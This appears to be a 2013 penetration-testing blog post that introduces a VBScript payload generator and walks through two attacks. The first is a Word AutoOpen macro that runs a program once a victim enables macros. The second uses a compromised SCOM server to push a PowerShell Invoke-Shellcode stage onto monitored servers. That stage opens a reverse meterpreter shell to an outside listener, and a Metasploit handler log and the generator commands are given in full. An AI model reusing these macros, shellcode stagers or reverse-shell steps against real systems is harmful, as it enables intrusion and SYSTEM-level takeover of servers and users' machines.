Yet another VBS pwncode generator
August 30, 2013 2 Comments
The reason why there are tools like this is (probably) because nobody likes writing their malicious stuff in vbs, but sometimes vbs is the only way you can execute code.
Here are the two vbscript shellcode things I’ve used in the past: one from didierstevens, and one in metasploit. A common theme is that both of these seem to basically make a call to virtualalloc, move shellcode there, and execute it. They also both seem to flag on my AV, which after taking a bunch of stuff out, seems to just trigger on virtualalloc in vbscript whether or not it’s malicious (but I’m not 100% sure what it’s flagging on).
My script gen_vbs.py is slightly different. It will encode a file as base64 as part of the script, and then write that file to disk (this could be an exe, powershell or more vbs!). It can then execute that file. This allows quite a bit of flexability. I’ve put the script on github.
Office Doc Macros Example
This will walk through creating vbscript that will start calc when someone opens an Office document after they click through a warning. With very slight modifications you could connect back meterpreter, which I’ll show the steps in the scom example after this.

First, generate the vbscript (there isn’t much here since all it’s doing is executing calc and has no file to write)
#python gen_vbs.py --cmd="C:\\Windows\\System32\\calc.exe" --office --debug
Option Explicit
Const TypeBinary = 1
Const ForReading = 1, ForWriting = 2, ForAppending = 8
Private Function getVar(mvar)
Dim objshell
Dim envObj
Set objshell = CreateObject("WScript.Shell")
Set envObj = objshell.Environment("PROCESS")
getVar = envObj(mvar)
End Function
Private Sub execfile()
Dim cmd
cmd = "C:\Windows\System32\calc.exe"
cmd = Replace(cmd, "%TEMP%", getVar("temp"))
cmd = Replace(cmd, "%SYSTEMROOT%", getVar("windir"))
Dim runObj
Set runObj = CreateObject("Wscript.Shell")
runObj.run cmd, 0, true
End Sub
Sub AutoOpen()
execfile
End Sub
Notice the AutoOpen() command, which will trigger when a word document is opened (if the settings allow it). There are several other places to trigger functions, such as AutoClose(). Here are several.

Anyway, create a new word document. I’m using Office 2013. Then go to view -> macros.
Click create, and paste the vbscript in the file.

What happens when a user opens it depends on their macro settings. The default is to “Disable all macros with notification”, so they’ll probably get a nasty warning like this.
If they open the document and enable macros, calc will run. It’s one of the oldest social engineer things on earth.
SCOM Example
My good friend Justin gave an awesome talk at defcon. One of the examples he gave was code execution on the domain controller through a compromised SCOM monitoring server. SCOM boxes are often more exposed than a domain controller, and can run arbitrary code on other boxen (like domain controllers). But guess what? They do it through vbscript.
First let’s figure out what we want to execute. I’m using powersploit as the stage one for a reverse metasploit meterpreter shell. So I grab Invoke-Shellcode and add the following line to the ps1
Invoke-Shellcode -Force -Payload windows/meterpreter/reverse_https -Lhost 192.168.3.154 -UserAgent "Microsoft Word" -Lport 443
Next, let’s generate our vbscript so the powershell executes on the server we want. Call my script like this
# python gen_vbs.py --inputFile ./Invoke-Shellcode.ps1 \ --writeFilePath="%TEMP%\\invoke_ping.ps1" \ -cmd="%SYSTEMROOT%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe \ -executionpolicy bypass %TEMP%\\invoke_ping.ps1" > output.vbs
and set up a reverse meterpreter listener

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https PAYLOAD => windows/meterpreter/reverse_https msf exploit(handler) > set LHOST x.x.x.x LHOST => 192.168.138.154 msf exploit(handler) > set LPORT 443 LPORT => 443 msf exploit(handler) > exploit [*] Started HTTPS reverse handler on https://192.168.138.154:443/ [*] Starting the payload handler...


Justin has a walkthrough of this on the youtube video from his blog, but the quick version is:Start SCOM console, connect to the server with the account, go to “Authoring -> Tasks -> Create a new task”
Follow the prompts. We want to run this on Windows servers. Let’s name in “Extended Ping”. Then paste the vbscript generated by the tool and create the task.
Go to the “Monitoring” tab, and now you’re free to execute our new task on any servers we’re monitoring
Run, and we get our meterpreter shell as system.